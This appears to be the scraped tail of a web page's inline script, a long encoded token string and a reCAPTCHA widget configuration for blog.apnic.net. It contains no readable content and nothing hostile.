ww51zdXbDpGnDsR3CscOQUcOYwqcVw77DqcOzDgDDq0HDmHDCj3rCl8OkesOHUMKlU3/DgsKkw4fCqcO6UsK0w5fDkMOLdMOOMcKTKcKRw4VwbsOuDcO4w4jCt8K5wqEWwoVKwqIow7sYw7zDhMKrw73Cp8KweA4AOwVMQGpawq8fw7/DksOjw6/[base64]/Dv8Omw6XCiTfCiMOCUMKfw7UJwr/[base64]/w4Jqw4Qxw508D8OQUxzDumnDtMOtwqwewo/DpcOVbUfCoMOjwpjDim1XNMKAwotewrXCq8KteMKyHh3CoizCp1/DoGI9K8KZehLCnsKswoFzwpQXb8KEwqjCojbDs8K+D0bCtEs/[base64]/Dt8KrLTzCtH1IwqXDtwrCoXIQw6hqw4PDhcO2wq5GwrTCgjfCp8Olwqk0OTMRwoZzdMOKw4jDmjrDohfDj0PCgcOjw79jwrjDnsK7woLCijx1b8KVwoDDjsO2w4gbKU7DgsOEwpcscsKvw43Cl8Olw6/[base64]/Dg8Oww6E9wovCpzEkUcK4LMOXNsK8wpnDs0cfEsKXDcOcBXbClnnCqgDDuXwzY2rCvW4+w7PDtwDCsX4hBMOPw6rDmsOtw4bCjxBNE8OeLxYaw49rw6vCkS/CrMK3wp8Xwo/DksOnXsOCFMKuYsKmRsOiwqYbfsOrOEISXcOFw4zCjsOzw6LCocK0wpnCqsKOAUtEHkrChsKqJjNQXiISYxtkwozCssOaFyTCn8OhDTTCg3dEw44Ww5vDt8Omw6JYOMK8w6ALZ0fCj8Oxwo1BfibDgWNTw6/CqMO2w7fClR7Du13DqcK0wrkaw4olQj4dw7bCoi/ChMK1wqRAw6/CnMOvAsOGwo9LwoRlwrjDs33DvcOINV3DkMOxwpHDp8OUd8O1wrt4wrddMGAZbg1DIUvDs1pFw5AYwrnDhsKKw7vDjcOccMKzwo5SN8K7TMKEwp/ClXYlZEbCiWrCg0nCiMKzw7/DuMOJwq8hw6BcczrDsi7CtgjCmAPDlcKcwoZjDMOrw5FGaMOSasOXFcOMw7zDpsK+w4ANwq9Hw4fDtRYww5B8wp3DjSlNZ8OsY8OHw5DDk8OeBBYSwoHDvTVIVAJHBw/[base64]/ThYEw4oyw6Z2wqUBbSNXERvDvMOjWwLCik8vw6TDicOMw57DtFjDknTCiMKgw48Kw4XDnk1IIMOjw70Cw6PCig7DvkXDisOxw4jDn0jCpMOdw4PCvlzDlcOHw6zDjMKCwpPCqFYwWMKJwpg+w6rDp8OnRkTDscOWeH/Cql7DsB0pw6rCtiDDq3zDn8KRHk/[base64]/CtMKda1ojN35mOlM6w7/Dlw8ULVg3UnjCgmzCli3CpCoOwq3Dpz0zw4vCl3vCmsODw7gBLQ4+QcK5JEfCpsOswoYpOw/Cqm4lwpjDisKkeMOSOzPDnwwSw6IBw5IhMcOBGMOaw73CicOywph5QBhxWGXDoQLDjDTDrcOfw7speMKhwpvCrXw0OmDCoEHDg8K7w57DuTNGw6zCmMOcHsOuBW0dw4fClUkQwqZQbsOBwqHCr3XDucKDwpxZQ8OPw47CnA/CnSLDm8KWJip9wq1NNG0aesK1wpsRMDrCtsOdwp0Hw67DnMKVNBYwwqVgwp3DnMKZcBF6S8KIP1RrwqYUwoDDuFIkQ8Knw6AMfnRhHGtoJl8ew4U6ZsO7F8KsHh/CmMONK2nDq2fDvsOXW8O/dCBQXsK/w6tee8KWUjnCh8KGN8K9w7BOw6FpCn/DqcOlTMKmalXCusK4w50zw4MXwpHCucOhw6kkakMqYcK6w4kaE8ObwrMOw4B/wpBWZ8KEUnnCgsOyCsKxfMOiGzLCp8KcwprCtcOKblJZw4DDnH0tJC/Cqk3DhAwOw67DmwPClgYiX0/[base64]/DozJRDwg3KMKqRMK9FMK/ZU4CXcO+wo/[base64]/DoEbDs0d7wpbDtQ8bwoIEwoUWCsKww5J/L33Dp8Kawr11AR1uD8OVw6jDuEtPMTXDuDvChMO5woVYw5DDpD/Di8OmVcOnwpHCnsO7w5lQw4Eaw5/DnsOZwq9qwpB1wo7CjMOsI8OqRcKJT3MxCcO9w5HCm8O7GMKJw6/[base64]/[base64]/[base64]/S3IxwpTDjsK7wp41w4sxw7vDgEjCp8Kuw6Q/w5Enw41kwplsEMKXE0bDnsOXwrPDpMOgHMKBw5rDvTFRQcOccizCvkU+BMKPPsOvwqVBVnUPw5YGwqbClMOoblfDqMKAGMOUGcOiw4bCq3FTY8K1w6lcOirDtwnCpg3CrsKowqNIWTzDvMKww6/CrxxHIcOsw53DvsOGdjLDocKSwoBgPjJew60twrLDgcOyFsKVw6HCk8KZwoA9w7pqw6ZSw6zDrMO0e8OGaAfCpcKwRRc4I0zDoxVpUnrCssKIQMKqw783w4Eowo5jw47Cu8OPwp1lw7PChsK/w5Niw6TDn8KHw5g6fsOjdsO6R8OmSXB6K0fDlcOPIsKpw7nDv8K/w7DCqEARwo/[base64]/R1R6G8OECmk+wrczP8OVw7HDoMOUwpE1w7fDgWVMw4hgwrlhMCQCGcKvAG/Cv3HClMOVw7VSwoNXw5QCdGhcRcKeMD3DtcO6bcO2eltbZmjDlmtaw6DDlhl8W8OUw7g1w6NLw48Tw5BmeUc/JsOZEcK6w45QwpljwqjDqMK+EsOOw5NAJB4FSMKBwpBYCQsjUxAjwonDjMOTFcOtPMOHCQLCjiLCpMOIIsKLN2F8w7vDq8OVQsOAwp4vEcOHOGLClMOrw4LDj0XCjTh9w4/CmMOMw5cKeVROFcK6IzPCgkDChEIYwpPDj8Ovw6DDvgHDsXBeOTl/RsKNwpA4EMObw7tQwp9XL8KOwpHDisOSw580w4/DgwdMDTbCjsOnw5t/VMKLw77DlsKjwqrCgxgfwpd5SW98U1YXw6pwwq9Fw790AcKXMMOIw6LDvUZlO8Orw4TDkMOeFn0Kwp7CmwvCtHjDrB7CpcKhcAlfZcOhZ8Osw6BjwqPCnVDCpMOuw6vCtMO/w4AOW0hDbMOVehrCk8O5DSwjwr85wqDDssOFw53DosObwpHClRxXw5bDrcKcwrxSwqXDgix6wp/Dn8Krw5Jww4wKS8KxMsOGw7HCnBQ\\u003d\x22],null,[\x22conf\x22,null,\x226LdDdlEcAAAAAD2414mEcTlWhD_-NmM_lUv9pPz9\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://blog.apnic.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dNQ8ufKeiACvg5DYqilPtZNZr1D9KlF8WGfket6hBFg\\u003d\x22,0,0,null,1,1768939808115,0,0,[217,163,115],null,[92,177],\x22RC-q7AFIC58ovkwnA\x22,null,null,null,null,null,\x220dAFcWeA46wVrq0hsUrAlOkUHwJr1SuZoO-UUHkDzMLLMb-uqOG-hDncusJxXJEuxUG0cP9jN9aYqnkp4dlLJKvVkG0dd4-mbbhg\x22,1769022607918]");
    </script></body></html>